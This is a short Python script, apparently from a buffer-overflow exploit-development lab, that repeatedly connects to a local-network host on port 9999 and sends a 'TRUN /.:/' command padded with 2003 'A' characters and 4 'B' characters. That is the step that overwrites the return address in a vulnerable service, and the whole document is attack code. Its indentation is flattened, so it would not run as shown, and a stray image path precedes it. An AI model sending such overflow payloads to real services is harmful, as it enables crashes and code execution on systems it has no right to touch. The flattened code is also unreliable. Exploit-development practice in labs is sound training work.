 #!/usr/bin/python3
import sys,socket
from time import sleep
ip = '192.168.216.131'
port = 9999
buffer = "A" * 2003 + "B" * 4
print("[+] Connecting to server...")
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((ip, port))
payload = "TRUN /.:/" + buffer
s.send((payload.encode()))
s.close()
except:
print("[-] Error connecting to server")
sys.exit()